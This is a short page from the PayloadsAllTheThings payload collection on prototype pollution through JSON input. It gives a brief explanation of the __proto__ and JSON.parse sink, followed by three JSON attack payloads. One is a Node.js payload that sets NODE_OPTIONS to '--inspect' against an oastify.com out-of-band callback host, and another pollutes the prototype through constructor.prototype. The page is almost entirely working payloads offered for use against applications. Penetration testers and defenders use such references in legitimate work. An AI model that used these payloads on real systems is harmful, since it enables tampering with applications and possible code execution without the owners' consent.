 PayloadsAllTheThings / Prototype Pollution /
Prototype Pollution via JSON Input
You can access the prototype of any object via the magic property __proto__. The JSON.parse() function in JavaScript is used to parse a
JSON string and convert it into a JavaScript object. Typically it is a sink function where prototype pollution can happen.
{
    "__proto__": {
        "evilProperty": "evilPayload"
    }
}
Asynchronous payload for NodeJS.
{
  "__proto__": {
    "argv0":"node",
    "shell":"node",
    "NODE_OPTIONS":"--inspect=payload\"\".oastify\"\".com"
  }
}
Polluting the prototype via the constructor property instead.
{
    "constructor": {
        "prototype": {
            "foo": "bar",
            "json spaces": 10
        }
    }
}